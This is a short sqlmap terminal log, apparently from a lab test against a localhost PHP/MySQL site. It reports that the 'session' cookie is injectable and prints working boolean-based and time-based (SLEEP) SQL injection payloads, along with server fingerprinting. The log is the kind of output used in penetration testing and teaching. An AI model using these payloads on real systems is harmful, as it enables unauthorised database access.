 [05:52:06] [INFO] testing 'MySQL UNION query (65) - 61 to 80 columns'
[05:52:06] [INFO] testing 'MySQL UNION query (65) - 81 to 100 columns'
[05:52:06] [INFO] checking if the injection point on Cookie parameter 'session' is a false positive
Cookie parameter 'session' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 284 HTTP(s) requests:
---
Parameter: session (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND 1369=1369 AND 'gqOe'='gqOe

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND (SELECT 5284 FROM (SELECT(SLEEP(5)))zDTL) AND 'DJEG'
='DJEG
---
[05:52:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[05:52:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'

[*] ending @ 05:52:14 /2023-06-15/